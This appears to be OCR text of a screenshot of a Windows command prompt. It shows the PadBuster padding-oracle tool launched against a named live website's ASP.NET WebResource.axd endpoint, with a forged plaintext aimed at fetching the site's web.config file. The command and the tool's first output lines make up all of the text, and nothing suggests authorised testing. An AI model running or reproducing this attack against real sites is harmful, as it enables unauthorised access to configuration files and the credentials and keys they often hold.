 管理员: 命令提示符 - F:\sacnf\scanf\exp\padBuster.pl  http://note.99.com/WebResource.axd...
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>F:\sacnf\scanf\exp\padBuster.pl http://note.99.com/WebRes
ource.axd?d=9MBwmxN6TLKjC8S3CdFGyw2 9MBwmxN6TLKjC8S3CdFGyw2 16 -encoding 3 -plai
ntext "|||~/web.config"
+-------------------------------------------+
| PadBuster - v0.3                          |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 500
[+] Location: N/A
[+] Content Length: 4843
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis